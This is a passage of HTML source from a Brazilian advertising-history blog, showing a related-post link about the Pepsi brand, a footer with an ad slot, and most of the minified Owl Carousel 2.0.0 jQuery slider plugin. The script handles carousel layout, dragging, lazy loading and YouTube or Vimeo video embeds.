</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 